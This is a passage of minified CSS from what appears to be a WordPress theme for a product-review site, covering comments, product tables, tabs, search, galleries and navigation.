a:hover{color:#8c2702}.wp-caption{line-height:18px;margin-bottom:15px;padding:5px;text-align:center;font:bold 12px Arial,Helvetica,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.wp-caption img{margin:5px 5px 0}.tagdes .wp-caption p.wp-caption-text{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center;padding:8px 0 2px;text-shadow:0 1px 1px #fff;margin:0 0 2px 0!important}label{color:#8c2702;font:bold 16px/20px Arial,Helvetica,sans-serif;display:table;padding:10px 0}.required{color:#000;font:normal 22px/24px Arial,Helvetica,sans-serif}.comment-notes{font:bold 14px/16px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#000}#comments-title{color:#8c2702;font:bold 20px/22px Trebuchet MS}em{color:#444;font:normal 20px/22px Trebuchet MS}.commentlist li{overflow:hidden;margin:15px 0 8px 0;border:4px #f1f1f1 solid!important;padding:10px;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}.reply a{color:#8c2702!important;font:bold 12px Helvetica,Arial,sans-serif!important;margin:10px 0 0 0!important}.reply a:hover{color:#000!important}.commentlist li img{display:none}.comment-body p{color:#383229;font:bold 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:10px 0 0 0;display:table;float:none;width:100%}.commentlist li a{color:#8c2702;font:normal 13px/15px Trebuchet MS;padding:4px 0;display:table}.reply:hover{color:#000!important}.says{color:#000;font:normal 15px/17px "Helvetica Neue",Helvetica,Arial,sans-serif}.fn{color:#5c9100;font:bold 15px/17px Arial,Helvetica,sans-serif}.commentlist li .fn{display:inline-table}.fn a{color:#5c9100!important;font:bold 15px/17px Arial,Helvetica,sans-serif!important}.fn a:hover{color:#000!important}.sub_left h1{color:#ed9c08;font:normal 34px/36px '28 Days Later',arial;padding:10px 0 0}.nav_table{background:var(--wpr-bg-a65af8f3-0807-4261-9b15-17f7817021ac) repeat-x;border-radius:2px;position:relative;zoom:1;height:39px;z-index:999999}.check ol li{list-style:decimal inside;margin:0!important;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:0 5px 0!important}.check a{color:#5c9100!important;font:normal 15px/22px Arial,Helvetica,sans-serif!important}.check{margin:0 5px 0 0!important;overflow:hidden;width:auto;padding:5px 5px 0 5px!important;z-index:1000;box-shadow:0 4px 4px -4px rgba(0,0,0,.2);text-align:center;border:#f1f1f1 1px solid;background-color:rgba(255,255,255,.5)}.productinfo{padding:0 10px 10px 10px;margin:10px 0 0 0;display:block;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:#fff;border:6px #fbfbf9 solid!important}.producttable{padding:0 10px 8px 10px;margin:0 0 0 0;display:block;border-style:solid;border-width:1px;border-color:#fff;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:rgba(255,255,255,.5)}.productinfo h2{color:#4a7501!important;font:bold 20px/24px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 0 5px!important}.productinfo a:hover{background:#a9001f;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a9001f',endColorstr='#cf0534');background:-webkit-gradient(linear,left top,left bottom,from(#a9001f),to(#cf0534));background:-moz-linear-gradient(top,#a9001f,#cf0534);color:#fff;text-decoration:none}.productinfo a.img{background:none!important}.producttable table td{width:50%!important;border:none!important;border-right:10px #fbfbf9 solid!important;border-top:15px #fbfbf9 solid!important;margin:0 10px 10px 0!important;background:#fff;text-align:center!important;padding:0 5px 12px 5px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.producttable p{color:#444;font:bold 13px/18px Arial,Helvetica,sans-serif;margin:0 0 0 0!important}.producttable table td:last-child{border-right:none!important}.producttable table h3{border-bottom:1px dashed #ccc!important;color:#fff!important;font:bold 16px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 0 5px 0;margin:0 0 5px 0;background:var(--wpr-bg-8980743c-4e18-47c0-96d0-55401091016c) repeat-x}.now a{background:#ff8400;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cf0534',endColorstr='#a9001f');background:-webkit-gradient(linear,left top,left bottom,from(#ff8400),to(#ff8400));background:-moz-linear-gradient(top,#cf0534,#a9001f);padding:3px 5px 5px 5px;text-decoration:none;width:63px;font-size:14px!important;font-weight:bold!important;-moz-box-shadow:inset 0 0 5px #ff144b;-webkit-box-shadow:inset 0 0 5px #ff144b;box-shadow:inner 0 0 5px #ff144b;border:1px solid #bb6100;color:#ffffff!important;font-family:Arial,Helvetica,sans-serif!important;overflow:hidden}.review .now a{margin:0 8px 0 0!important}.now a:hover{background:#444;color:#fff;text-decoration:none}.productinfo p{font:bold 13px/20px Arial,Helvetica,sans-serif!important;color:#444;margin:0 0 7px}.productinfo p a{background:none!important;border:none!important;box-shadow:none!important;margin-left:0!important}.producttable p a{background:none!important;border:none!important;box-shadow:none!important;clear:both!important;display:block!important;margin-left:auto!important;margin-right:auto!important;width:100%!important}.review{padding:0 5px 0 5px;margin:0 0 0 0;display:block;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:#fff;border:4px #fbfbf9 solid!important}.review p{color:#000;font:bold 13px/18px Arial,Helvetica,sans-serif}.review h2{color:#4a7501!important;font:bold 20px/24px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 0 5px!important}.review h3{border-bottom:1px dashed #ccc!important;color:#fff!important;font:bold 16px/19px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 6px 5px 6px;margin:0 0 5px 0;background:var(--wpr-bg-76eae3fa-f7e4-4d4d-b08a-0461c2ffe6ac) repeat-x;overflow:hidden}.review table td{width:auto!important;border:none!important;margin:0 10px 10px 0!important;background:#fff;padding:12px 8px 12px 5px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.review td strong{color:#000!important;font:bold 18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;vertical-align:middle;display:inline-block;margin:0 5px 0 0}.review table{margin:0 0 12px 0}.producttable table td br{display:none!important}.supply{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline-block;overflow:hidden;overflow:hidden;margin:5px 0 5px 0}.left a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:var(--wpr-bg-82b8664a-33c4-4903-9cd5-f239992ac6ec) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.right a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:var(--wpr-bg-fa08e2e7-3048-4b0a-8266-fadca7837061) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.center a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:var(--wpr-bg-b4b43d53-97b0-4043-97df-348ca5a8622d) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.left{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline;float:left;margin:5px 10px 12px 4px;width:250px}.right{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline;float:right;margin:5px 4px 12px 10px;width:250px}.center{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;clear:both;display:block;margin:7px auto 15px;width:250px}.menu ul li.shopping-cart{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.shopping-cart:before{content:"";display:block;background:var(--wpr-bg-3388d244-ef4d-4bea-bc71-4600b6f2db6a) -104px -46px no-repeat;width:9px;height:26px;float:left;margin-right:0;margin-left:4px;margin-top:5px}.menu ul li.shopping-cart:hover{background-color:#7DA715}.error_head{width:34%;margin:50px auto 30px;overflow:hidden}.error_head h1{color:#333;font:normal 50px/58px Trebuchet MS;margin:0 0 5px 0}.error_head h2{background:#fff!important;text-align:center!important;font:bold 18px Arial,Helvetica,sans-serif!important;color:#0079be!important;border-radius:12px!important;padding:12px 0 12px 0!important}.error_head h2:after{content:"\f0d7";display:block;position:absolute;color:#e62727;font-family:'FontAwesome';margin-left:100px;margin-top:3px;font-size:28px}.error_search{background:var(--wpr-bg-3a1075e3-62ec-4c99-b6f0-eb3d17176a98);border:1px dashed #999;width:90%;margin:0 auto;height:auto;border-radius:12px!important;padding:24px 20px 24px 20px}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:80%;background-color:#fff;line-height:1em;float:left;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}#error_submit{background:#e62727;border-top-right-radius:12px;border-bottom-right-radius:12px;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 22px/53px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 8px 0 8px;cursor:pointer!important}.error_bar,#error_submit:focus{outline:none!important}.wpcf7-form p{display:table!important;padding:0 3px 0 0!important;float:none!important;width:100%!important}.wpcf7-form-control{display:block;width:95%;height:16px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;padding:10px;margin:12px 15px 0 0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#5f504d!important;border:1px #ccc solid!important;background:var(--wpr-bg-89be665a-4820-4727-8ef7-42b43d1901a5)!important;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px}.wpcf7-textarea{height:140px!important}.wpcf7-submit{margin:12px 0 0!important;background:var(--wpr-bg-a1dcee29-53c5-4bd0-9c0c-2972079aa3f3) no-repeat!important;width:75px!important;height:22px!important;font:normal 0 "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#000!important;border:none!important;cursor:pointer!important;box-shadow:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important}.share_table{width:160px;float:right;position:relative;margin:2px 0 0;display:none}.share_table span{display:block;border-radius:10px;background-color:#fff;color:#444;font:400 18px/22px vag-rounded,sans-serif;line-height:42px;padding:0 10px;transition:background-color .2s ease-in-out 50ms,color .2s ease-in-out 50ms;cursor:pointer;position:relative}.dropdown{padding:16px 8px 12px 12px;border-radius:10px;position:absolute;z-index:999;width:88%;background:#ac4e42;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none}.share_table ul li{float:left!important}.dropdown .fa{color:#fff!important;font-size:24px!important;margin:0 5px 0 5px;float:left;text-shadow:none!important}.dropdown p{color:#fff;font:bold 16px/22px Arial,Helvetica,sans-serif}.share_table span:before{content:"\f234";margin:0;font-family:FontAwesome;float:left;color:#fff;font-size:24px;position:relative}.share_table:hover .dropdown{display:block!important}.comment-author{width:60%;float:left}.commentmetadata{width:34%;float:right;text-align:right}.commentlist li.comment .children{margin:15px 0 15px 20px!important;border-radius:8px!important;-webkit-border-radius:8px!important;-moz-border-radius:8px!important;position:relative}.commentlist li.comment .children:before{content:"";left:0;top:0!important;margin:0 0 -15px 12px;width:0;border-style:solid;border-width:14px 14px 0;border-color:#ddd transparent transparent;bottom:0;z-index:10;transform:rotate(180deg);moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);display:block}.children .commentlist li{border-bottom:none!important}.net_box br{display:none!important}.banner_one img{width:100%}.tab_up{overflow:hidden}.tab_up_one{width:20%;display:inline-block;margin:0 0 5px 1.5%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tab_up_one img{margin:0 auto 8px;width:100%;height:auto}.tab_up_one a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.tab_down{text-align:center;margin:12px 0 0 0;background:#d4d1ce;padding:8px 0 8px 0}.tab_down a{color:#b31414;font:bold 14px "Helvetica Neue",Helvetica,Arial,sans-serif}.tab_down a:hover{color:#383229;text-decoration:none}.responsive-tabs{margin:0;padding:0;list-style-type:none;position:relative;overflow:hidden}.responsive-tabs li{width:auto;margin:0;text-align:center;line-height:36px;float:left}.responsive-tabs li a{padding:0 10px;text-decoration:none;color:#521111;font:bold 16px "Helvetica Neue",Helvetica,Arial,sans-serif}.responsive-tabs li.active{font-weight:700}.responsive-tabs-content{margin-bottom:20px}.responsive-tabs-content.bm-remove{margin-bottom:0}.responsive-tabs-content.bm-smaller{margin-bottom:0}.responsive-tabs-content.bm-small{margin-bottom:0}.responsive-tabs-content.bm-medium{margin-bottom:0}.responsive-tabs-content.bm-large{margin-bottom:0}.responsive-tabs-content.bm-larger{margin-bottom:0}.responsive-tabs-content .responsive-tabs-panel{padding:20px 10px}.responsive-tabs-content .responsive-tabs-panel .responsive-tab-title{display:none}.responsive-tabs.responsive-tabs-left{width:150px;float:left}.responsive-tabs.responsive-tabs-left li{text-align:left;float:none}.responsive-tabs-content.responsive-tabs-left{overflow:hidden}.responsive-tabs.responsive-tabs-right{width:150px;float:right}.responsive-tabs.responsive-tabs-right li{text-align:right;float:none}.responsive-tabs-content.responsive-tabs-right{overflow:hidden}.responsive-tabs-default .responsive-tabs li{border-right:1px dashed #ccc;border-bottom:1px solid #ccc;background:var(--wpr-bg-96ddff96-7770-4954-969a-4434d7c681b6);cursor:pointer;position:relative;z-index:999999}.responsive-tabs-default .responsive-tabs li br{display:none!important}.responsive-tabs-default .responsive-tabs li.active{border-right:1px dashed #ccc;background:#FFF}.responsive-tabs-default .responsive-tabs-content{background-color:none;position:relative;top:-1px;z-index:999}.responsive-tabs-default .responsive-tabs-content .responsive-tab-title{color:#0B8593}.responsive-tabs-default .responsive-tabs.responsive-tabs-left{left:1px}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li{width:100%;border-right:1px solid #DDD;border-bottom:0;line-height:50px}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li:last-child{border-bottom:1px solid #DDD}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li.active{border-right:1px solid #FFF}.responsive-tabs-default .responsive-tabs-content.responsive-tabs-left{top:0}.responsive-tabs-default .responsive-tabs.responsive-tabs-right{right:1px}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li{width:100%;border-right:1px solid #DDD;border-bottom:0;border-left:1px solid #DDD;line-height:50px}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li:last-child{border-bottom:1px solid #DDD}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li.active{border-left:1px solid #FFF}.responsive-tabs-default .responsive-tabs-content.responsive-tabs-right{top:0}.maintag{overflow:hidden;width:100%;margin:0 auto}.righttag{width:64%;float:right}.adright{margin:0 0 12px 0}.lefttag{width:35%;float:left}.tag_main{overflow:hidden}.tag_one{background-color:rgba(255,255,255,.5);padding:5px 5px 10px 5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:36%;width:27%;text-align:center!important;float:none;margin:5px 4px 20px 18px}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;height:auto}.tag_one a{font:bold 17px/21px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.tagdes .text_part p{font:bold 16px/26px Arial,Helvetica,sans-serif!important;color:#444!important;margin:0 0 12px!important;text-align:center!important}#gallery-1 .gallery-item{float:left!important;margin-top:10px!important;margin-left:8px;margin-bottom:10px;text-align:center!important;width:45%!important;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%)}#gallery-1 .gallery-caption{margin-left:0;font:bold 13px/20px Arial,Helvetica,sans-serif!important;color:#444!important;margin:0 0 12px!important;text-align:center!important}#gallery-1 img{margin:0 0 5px!important;width:100%!important;height:auto!important;border:none!important}.head_cat{display:block;margin:0 0 12px 0;text-align:center}.head_cat h2{font:bold 24px Trebuchet MS;color:#383229}.c-tabs__item{display:inline;border-bottom:1px dashed #ccc;cursor:pointer;position:relative;z-index:999999;padding:10px 0 11px 0!important;margin:0 2px 0 0}.c-tabs__link{display:inline-block;text-decoration:none;text-decoration:none;color:#521111;font:bold 16px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:10px 8px 10px 8px!important;border-top-left-radius:8px;border-top-right-radius:8px;background:var(--wpr-bg-7b7a7b7c-7177-4fbf-8307-94c53342ec82)}.c-tabs__link.is-active{color:#b31414;background:#e3e3e3;border-right:none!important;border-bottom:1px dashed #ccc}.c-tabs__content{display:none;width:100%;float:left;margin:15px 0 0 0}@media only screen and (max-width:640px){.c-tabs__link{display:block}}.c-tabs{overflow:hidden;margin:0 0 18px 0}.wp-caption-text{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center!important;padding:8px 0 2px!important;text-shadow:0 1px 1px #fff!important;margin:0 0 2px 0!important}figcaption{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center!important;padding:8px 0 2px!important;text-shadow:0 1px 1px #fff!important;margin:0 0 0 0!important;display:block!important}.wp-block-image img{width:100%!important;height:auto!important}tabs{display:block;margin:0 auto 20px;position:relative}tabs>nav{-webkit-user-select:none;-moz-user-select:none;user-select:none;font-size:0}tabs>nav>tab{cursor:pointer;display:inline-block;padding:10px 8px 10px 8px!important;color:#521111;font:bold 15px "Helvetica Neue",Helvetica,Arial,sans-serif;background:var(--wpr-bg-2b2ec35a-9719-4bf5-83f3-dc54c1b7c143);border-top-left-radius:8px;border-top-right-radius:8px;margin:6px 4px 0 0;border-bottom:1px dashed #ccc}tabs>nav>tab:hover{background-color:#2D3A42}tabs>nav>tab.active,tabs>nav>tab[active=true]{color:#b31414;background:#d8d2d2;border-right:none!important;border-bottom:1px dashed #ccc}tabs>nav>tab>span{display:block;pointer-events:none}tabs>tab{display:block;padding:15px 0 0 0;background-color:#E9E7E5}tabs>tab:after,tabs>tab:before{content:" ";display:table}tabs>tab:after{clear:both}tabs[alive=true]>tab{display:none}tabs[alive=true]>tab.active,tabs[alive=true]>tab[active=true]{display:block}.menu .sidefull ul li{display:inline-block!important;width:40%!important;height:auto!important;margin:0 4% 0 0}.menu>ul>li>ul>.sidefull{width:36%!important;margin:0 9px 12px 0!important}.comment-form-cookies-consent{clear:both;padding:15px 0 0 0;overflow:hidden}.comment-form-cookies-consent #wp-comment-cookies-consent{float:left;margin:13px 10px 0 0}.comment-form-cookies-consent #wp-comment-cookies-consent label{padding:0!important}.middle_right .es-field-wrap label{display:block!important;padding:12px 0 0 0!important}.middle_right .es-field-wrap{margin-bottom:0!important}.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:100%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:32px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 14px/32px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:12px}.middle_right .es-field-wrap input:focus,.middle_right .es_subscription_form_submit:focus{outline:none!important}.middle_right .es_subscription_form_submit:hover{background:#e62727}@media screen and (max-width:479px){.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:92%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:36px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 15px/36px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:16px;width:120px!important}.middle_right .es_subscription_form_submit:hover{background:#e62727;margin:16px 0 0 0!important;height:36px;width:120px!important}.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}tabs>nav>tab{margin:6px 8px 0 0;font:bold 14px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:10px 5px 10px 5px!important}.tab_up_one{width:41%;height:34%;display:inline-block;margin:0 0 15px 1.9%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tab_down{text-align:center;margin:5px 0 0 0}.tabs>nav>tab{padding:10px 8px 10px 8px!important}.tag_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:38%;float:none;margin:5px 2% 5% 3%}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:0 0 0 12px}.righttag{width:100%;float:none}.lefttag{width:100%;float:none;margin:12px 0 0 0;text-align:center}.banner_right ul li{display:table;padding-bottom:5px!important}.share_table .fa{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;margin:0 0 0 2px}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.latest_three_main{width:94%;margin:0 auto;padding:10px 0 0;overflow:hidden}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;margin:0 0 18px 2.7%;height:32%}.recent_top img{box-shadow:1px 2px 7px #292929;background:#fff;margin:0 0 7px;width:100%;height:auto}.latest_one_main{margin:12px 0;width:100%;overflow:hidden}.latest_top{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 10px;margin:0 auto 10px;width:94%}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:block;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 0;text-align:center}.menu-mobile{display:block;padding:7px!important;margin:-33px 0 0 5px!important;position:absolute;overflow:hidden}.dropdown{padding:16px 8px 6px 12px;border-radius:10px;position:absolute;z-index:999;margin-top:35px;background:var(--wpr-bg-639099d5-034f-4b96-b2c7-23fc0d18641b) left top #A6AA3B;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none;width:164px;margin-left:-122px}.share_table{width:16%;margin:-22px 0 0 5%;float:left;position:relative;display:block}.share_table span{font:400 0 vag-rounded,sans-serif}.wpcf7-form{width:92%!important;margin:0 auto!important}.the-nav ul.nav-flyout .menu-item .subnav li a{font:bold 14px/18px Arial,Helvetica,sans-serif!important;padding-left:6px!important}.nav_left ul li.shopping-cart{background:var(--wpr-bg-b8044098-2615-4367-96dc-e0a0b77aaec4) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.nav_left ul li.shopping-cart a{padding:0 0 0 36px!important}.producttable p{color:#444!important;font:bold 13px/18px Arial,Helvetica,sans-serif!important;margin:0px!important}.container.navbar{width:auto!important;position:fixed!important}#submit{height:30px;width:auto;padding:4px 12px!important;background:#0261A3;border:0;font-size:14px;color:#FFF;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;margin:12px 0 0 0}#searchbar #s{width:74%;height:32px;padding:0 0 0 5px!important;margin-right:2px;margin-left:10px;margin-top:10px;border:none;border-bottom:2px #999 solid!important;float:left;font:bold 14px/32px arial,sans-serif;color:#000;border-radius:5px;background-color:#f7f6f2}#searchbar #s:focus{outline:none!important}#searchbar #submit{background:var(--wpr-bg-1fb91bcc-38ce-4041-89cd-d16b08ad1831) left top #A6AA3B;height:32px;margin:12px 0 0 0!important;padding:5px 15px!important;float:right;font-weight:700;color:#fff!important;text-shadow:none!important;border:#888 1px solid!important}.header_search{float:right;position:relative;margin:-24px 0 0 0;display:table!important}.header_search .fa-search{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header_search .fa-search-minus{color:#fff!important;display:inline-block;font:normal normal normal 26px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchbar{display:none;float:right;width:100%;height:55px;padding-right:5px!important;padding-top:0px!important;z-index:9999;box-shadow:none;line-height:50px;margin-right:0%;margin-top:25p;color:#000!important;position:absolute;margin-bottom:10px;background:var(--wpr-bg-be640c8f-3174-4d92-a0e8-7b520013ba36)}.aligncenter{padding:2px!important;clear:both!important;display:block!important;margin:7px auto!important;padding:1px!important;border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);max-width:90%!important;float:none!important;height:auto!important}.wp-caption img{margin:5px 0 0;width:98%;height:auto!important}.nav_left a{padding:14px 0 0 0px!important}.nav_table{background:none!important;border-radius:2px;position:relative;zoom:1;display:n;height:0px!important}.main-navigation ul li.paper-plane{background:var(--wpr-bg-5367a814-f2b2-4b81-82f3-b00e8425fe53) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:var(--wpr-bg-b0adb5e3-90f5-4c70-b1c7-abe9911e7eb9) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:var(--wpr-bg-2323beee-dc88-4aaf-ba17-9f3626522d19) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:var(--wpr-bg-9151640d-4098-404a-8db7-baf12f8d0c1e) no-repeat left!important;background-color:#5279a0!important}.alignleft,img.alignleft{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:left;max-width:90%;margin:7px 15px 7px 4px}.alignright,img.alignright{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:right;max-width:90%;margin:7px 4px 7px 15px}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px 